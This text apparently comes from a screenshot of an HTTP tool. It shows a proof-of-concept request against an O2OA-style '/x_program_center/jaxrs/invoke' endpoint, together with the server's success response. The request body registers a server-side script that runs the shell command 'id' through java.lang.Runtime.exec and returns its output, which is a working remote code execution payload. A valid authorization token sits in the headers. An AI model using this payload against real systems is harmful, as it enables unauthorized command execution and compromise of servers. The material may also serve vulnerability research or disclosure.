 Request
数据包扫描
美 化
热加载
构造请求
1 POST /x_program_center/jaxrs/invoke?v=6.1 HTTP/1.1
2 Host ? : 10.0.12.15:20030
3 Accept: */*
4 Referer: http://10.0.12.15/
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/132.0.6788.76 Safari/537.36
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://10.0.12.15
10 authorization: PfyuxmzgIzrLF0IUhEF-rgO3PHNy_z4650QnO7mEHhA
11 Content-Length auto : 1048
12
13 {"id":"test","name":"test","enableToken":false,"alias":"",
"description":"","validated":true,"enable":true,"text":"var
bufReader = new java.io.BufferedReader(new java.io.InputStreamReader
(java.lang.Runtime.getRuntime().exec(\"id\").getInputStream()));
\n\nvar result = [];\nwhile (true) {\n    var oneline = bufReader.
readLine();\n    result.push(oneline);\n    if (!oneline) break;\n}
\nvar result = { \"Result\": result };\nthis.response.setBody
(result, \"application/json\"); ","remoteAddrRegex":"",
"createTime":"2025-02-28 15:54:17","updateTime":"2025-02-28
15:54:17"}
Responses
199bytes / 137ms
美化
编码
详 情
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: http://10.0.12.15
3 Access-Control-Allow-Methods: GET, POST, OPTIONS, PUT,
DELETE, HEAD, TRACE
4 Access-Control-Allow-Headers: x-requested-with, x-request,
c-token, Content-Type, Content-Length, x-cipher, x-client,
x-debugger, Authorization, P-User-Id, P-Request-Id,
P-Page-Id, x-token
5 Access-Control-Allow-Credentials: true
6 Access-Control-Expose-Headers: c-token, x-token
7 Access-Control-Max-Age: 86400
8 Set-Cookie:
x-token=PfyuxmzgIzrLF0IUhEF-rn81keS1eRlG50QnO7mEHhA;
path=/; domain=10.0.12.15
9 x-token: PfyuxmzgIzrLF0IUhEF-rn81keS1eRlG50QnO7mEHhA
10 ETag: "3504267941"
11 Content-Type: application/json;charset=utf-8
12 Content-Length: 200
13
14 {
15 "type": "success",
16 "data": {
17 "id": "0e570cf8-bc74-4e60-8202-4b2d0939e422"
18 },
19 "message": "",
20 "date": "2025-02-28 16:02:20",
21 "spent": 37,
22 "size": -1,
23 "count": 0,
24 "position": 0
25 }
26